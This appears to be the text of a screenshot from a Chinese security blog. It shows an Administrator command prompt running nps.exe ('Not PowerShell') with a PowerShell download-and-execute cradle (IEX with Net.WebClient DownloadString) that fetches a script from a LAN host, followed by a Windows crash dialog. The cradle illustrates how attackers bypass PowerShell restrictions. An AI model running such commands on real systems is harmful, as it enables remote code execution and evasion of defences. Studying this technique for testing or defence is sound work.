 管理员: C:\Windows\system32\cmd.exe - nps.exe "IEX (New-Object Net....
C:\Users\Administrator\Desktop>nps.exe "IEX (New-Object Net.WebClient).DownloadS
tring('http://192.168.0.120/powershell.ps1')"
Not PowerShell
Not PowerShell 已停止工作
Windows 可以联机检查该问题的解决方案。
联机检查解决方案并关闭该程序
关闭程序
调试程序
查看问题详细信息
潇湘信安